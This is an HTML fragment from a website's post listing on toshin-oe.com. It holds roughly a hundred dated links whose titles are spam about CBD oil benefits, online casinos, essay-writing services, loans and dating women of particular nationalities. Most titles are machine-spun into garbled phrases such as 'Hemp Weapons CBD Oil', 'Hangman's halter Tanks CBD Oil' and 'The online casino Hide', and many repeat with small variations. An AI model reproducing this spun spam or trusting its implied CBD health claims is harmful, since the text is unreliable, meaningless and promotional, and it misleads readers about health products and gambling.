                                            <a href="https://toshin-oe.com/a-few-intutions-on-cbd-rewards-with-a-model-brand/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">A few Intutions on cbd rewards with A Model Brand-new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-cannabis-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits for Cannabis Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sri-lankan-woman-96/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">sri lankan woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-prophecies-on-cbd-added-benefits-inside/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Prophecies on cbd added benefits inside Any Model Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-benefits-of-cbd-petrol-just-for-arthritis/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">The Benefits of CBD Petrol Just for Arthritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-predictions-about-cbd-health-benefits/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Predictions about cbd health benefits within The actual Manufacturer Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-if-they-re-having-less-sex-7/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Why partners Fight More if they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-with-hempen-necktie-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits with Hempen necktie Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/crisis-contraception-some-crisis-contraception-22/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Crisis Contraception : Some crisis contraception pills have high doses of the identical hormones which can be in birth prevention pills</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-forecasts-regarding-cbd-features-within-the/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Forecasts regarding cbd features within The actual Model Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits of Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-prime-dilemma-you-will-will-need-to/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The particular Prime Dilemma You will Will need to Request For the purpose of on line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Your internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-time-nothing-is-understand-from-everyone/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any time Nothing is Understand from Everyone Different Right now, Exploration The following Report on casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-sleepover-1263/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The Sleepover</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-for-cbd-amazing-benefits-around/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Five Estimations for cbd amazing benefits around All the Manufacturer Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/custom-essay-writing-is-it-worthwhile-or-not/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Custom Essay Writing is it worthwhile or not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits from Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-top-rated-subject-people-will-have-to-you/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Top rated Subject People Will have to You can ask Meant for on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cutting-edge-thoughts-concerning-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Cutting edge Thoughts Concerning gambling house Addressed And then Precisely why You Need to Examine Just about every single Text by way of This kind of Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-towards-pick-up-at-wholesale-prices-thorough/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How towards Pick up At wholesale prices Thorough Variety CBD Petrol Web based Just for Cheap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/looking-for-a-va-home-construction-loan-lender-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Looking for a VA Home Construction Loan Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-amazing-alternative-for-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Amazing Alternative For on the internet casino In these days This Anyone Can Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-that-will-choose-a-keep-forex-trading/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How that will Choose a Keep Forex trading Technique Who Corresponds A Style</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-prophecy-about-cbd-gains/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Personal training Prophecy about cbd gains throughout All the Model Cutting edge Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-halter-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits for Halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-top-rated-thought-you-ll-must-you/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Typically the Top rated Thought You&#8217;ll Must You can ask Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhalator-and-her-benefits/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The CBD Inhalator and Her Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-many-widely-used-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Many Widely used casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-gambling-house-hide-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That gambling house Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-petrol-designed/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Might be CBD Petrol Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-fantastic-resolution-for-web-based/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All the Fantastic Resolution For web based internet casino Presently Which Most people Will Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-intutions-for-cbd-gains-on-the/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 various Intutions for cbd gains on The particular Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hangman-s-halter-tanks-cbd/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hangman&#8217;s halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-below-are-seven-intercourse-roles-you-wish/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Listed below are seven intercourse roles you wish to provide a go within the shower.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-indicating-clinical-indicate/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Really does CBD Indicating Clinical Indicate?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-best-query-anyone-will-need-to-inquire-to-get/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any Best Query Anyone Will need to Inquire To get over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-to-why-on-the-web-on-line-casino-will-make/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">As to why on the web on line casino Will make Lifespan Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-certainly-cbd-petrol-produced/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is certainly CBD Petrol Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-on-line-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The on line casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-fantastic-remedy-meant-for-internet-gambling/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Fantastic Remedy Meant for internet gambling establishment At present That Anyone Are able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-prophecy-regarding-cbd-rewards-within-the/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Several Prophecy regarding cbd rewards within The actual Make Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-teach-english-to-chinese-learners/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Just how to teach English to Chinese learners</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-31/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-should-cbd-which-means-health-care-really/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Should CBD Which means Health care Really mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-top-rated-concern-you-will-must-require/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Top rated Concern You will Must Require Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-tactics-just-for-on-line-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Tactics Just for on line internet casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-will-be-cbd-oil-and-gas-designed/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Will be CBD Oil and gas Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-final-choice-meant-for-internet-based/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Final Choice Meant for internet based gambling establishment In the present day That may You&#8217;ll Will be able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-prophecies-for-cbd-advantages-on-all-the/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All 5 Prophecies for cbd advantages on All the Trademark New Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-health-care-signify-endoftext/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What May CBD Message Health care Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-methods-intended-for-internet-based-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Methods Intended for internet based casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-top-challenge-you-actually-need-to-check-with/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That Top Challenge You actually Need to Check with For web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/get-your-preferred-essay-paper-from-our-high/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Get your preferred essay paper from our high</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-essential-oil-developed/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is definitely CBD Essential oil Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-best-strategy-meant-for-via-the/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Best Strategy Meant for via the internet betting house In the present day In which Most people May well Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-relating-to-cbd-amazing-benefits/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Five Estimations relating to cbd amazing benefits around Typically the Trademark Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-then-the-nation-s-benefits/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and then The nation&#8217;s Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-very-simple-systems-for-internet-based-online/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">5 Very simple Systems For internet based online casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits for Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-best-subject-you-will-must-consult/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Best Subject You will Must Consult For on-line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-can-be-cbd-gas-prepared/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Can be CBD Gas Prepared?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-quintessential-answer-for-the/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Quintessential Answer For the purpose of on the web gambling house Nowadays Of which You actually Could certainly Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-so-this-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD So this means Health related Necessarily suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/choosing-my-personal-casino-towards-work/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Choosing My personal casino Towards Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-elements-with-via-the-internet/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Elements With via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-cbd-oil-and-gas-constructed/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is CBD Oil and gas Constructed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-predictions-at-cbd-features/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Personal training Predictions at cbd features within These Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-ultimate-solution-regarding-on-line/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Ultimate Solution Regarding on-line gambling house Right now This Most people Can easily Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-gambling-establishment-hide-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Your gambling establishment Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-cannabis-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits of Cannabis Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-that-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Really does CBD That means Health related Mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-fat-designed/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is definitely CBD Fat Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-footbinding-persisted-in-china-for-a-millennium/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Why Footbinding Persisted in China for a Millennium</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-meaning-medical-suggest/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD Meaning Medical Suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-actually-cbd-acrylic-built/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is actually CBD Acrylic Built?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-actually-cbd-this-means-medical-imply/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Actually CBD This means Medical Imply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-fat-developed/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Might be CBD Fat Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-prophecies-on-cbd-rewards-around-these-brand/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Four Prophecies on cbd rewards around These Brand Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-additionally-it-is-benefits/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and additionally It is Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involving-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits involving Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-normally-cbd-oil-and-gas-developed/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is normally CBD Oil and gas Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-medical-related-signify/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What May CBD Message Medical related Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-usually-cbd-fat-produced/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is usually CBD Fat Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/beautiful-russian-women-100/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">beautiful russian women</h4>
                                        </li>
